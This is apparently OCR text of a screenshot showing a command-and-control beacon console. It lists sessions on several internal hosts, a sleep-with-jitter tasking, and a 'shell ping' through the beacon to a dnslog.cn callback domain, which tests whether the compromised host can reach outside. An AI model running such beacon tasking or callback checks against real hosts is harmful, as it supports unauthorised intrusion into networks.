 日志X Beacon 172.21.105.19@34048 X Files 172.21.105.18@10176 X Beacon 172.21.105.9@11504 X
[*] Tasked beacon to sleep for 30s (30% jitter)
[+] host called home, sent: 16 bytes
beacon> shell ping g5xixi.dnslog.cn
[*] Tasked beacon to run: ping g5xixi.dnslog.cn
[+] host called home, sent: 52 bytes
[+] received output:
Pinging g5xixi.dnslog.cn [127.0.0.1] with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
洛米唯熊